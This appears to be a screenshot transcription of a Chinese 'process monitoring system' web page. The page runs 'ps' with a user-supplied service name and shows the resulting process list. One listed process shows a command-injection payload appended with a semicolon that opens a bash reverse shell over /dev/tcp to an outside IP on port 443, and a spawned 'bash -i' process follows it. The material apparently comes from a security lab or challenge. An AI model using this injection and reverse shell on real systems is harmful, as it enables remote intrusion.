 进程监控系统
输入需要检测的服务
Apache 执行
root 1 0.0 0.9 102116 10036 ? Ss Oct30 5:43 /usr/bin/python /usr/bin/supervisord -n
root 7 0.0 0.6 313880 6432 ? S Oct30 0:37 /usr/sbin/httpd -DFOREGROUND
root 9 0.0 0.3 23276 3096 ? S Oct30 0:14 /usr/bin/python /usr/bin/pidproxy /var/run/mysqld/mysqld.pid /usr/bin/mysqld_safe
root 10 0.0 0.0 11304 272 ? S Oct30 0:00 /bin/sh /usr/bin/mysqld_safe
apache 156 0.0 0.6 314596 6536 ? S Oct30 0:00 /usr/sbin/httpd -DFOREGROUND
apache 613 0.0 0.0 11296 188 ? S Oct30 0:00 sh -c ps -aux | grep 123;bash -i >& /dev/tcp/113.201.49.19/443 0>&1
apache 616 0.0 0.0 11304 312 ? S Oct30 0:00 bash -i
apache 707 0.0 0.0 12764 276 ? S Oct31 2:46 ping www.baidu.com
mysql 1280 0.0 1.5 377756 16196 ? Sl Nov12 1:48 /usr/libexec/mysqld --basedir=/usr --datadir=/var/lib/mysql --user=mysql --log-error=/var/log/mysqld.log --pid-file=/var/run/mysqld/mysqld.pid -
-socket=/var/lib/mysql/mysql.sock
apache 1324 0.0 0.0 6408 232 ? S Nov12 0:47 ping 127.0.0.1
apache 1368 0.0 0.6 314596 6548 ? S Nov12 0:04 /usr/sbin/httpd -DFOREGROUND
apache 1400 0.0 0.6 314636 6560 ? S Nov12 0:03 /usr/sbin/httpd -DFOREGROUND
apache 1402 0.0 0.6 314596 6560 ? S Nov12 0:03 /usr/sbin/httpd -DFOREGROUND
apache 1404 0.0 10.0 411384 102836 ? S Nov12 0:13 /usr/sbin/httpd -DFOREGROUND